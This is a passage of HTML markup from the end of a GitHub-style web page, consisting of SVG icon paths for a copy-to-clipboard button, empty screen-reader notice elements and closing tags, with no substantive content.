    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>




    </div>
    <div id="js-global-screen-reader-notice" class="sr-only mt-n1" aria-live="polite" aria-atomic="true" ></div>
    <div id="js-global-screen-reader-notice-assertive" class="sr-only mt-n1" aria-live="assertive" aria-atomic="true"></div>
  </body>
</html>

